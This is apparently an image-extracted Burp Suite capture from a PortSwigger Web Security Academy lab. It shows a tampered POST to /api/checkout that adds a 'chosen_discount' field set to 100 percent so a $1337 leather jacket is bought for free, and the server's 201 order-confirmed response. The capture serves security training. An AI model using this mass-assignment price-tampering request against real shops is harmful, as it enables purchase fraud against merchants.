 Request
Pretty Raw Hex
\n
1 POST /api/checkout HTTP/2
2 Host:
0adb00610389cbc1ebbd613200800066.web-security-academy.ne
t
3 Cookie: session=yYHUq02O4SdugjxQDPyoCyfwpoCq9hjC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0adb00610389cbc1ebbd613200800066.web-security-ac
ademy.net/cart
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Length: 155
15
16 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6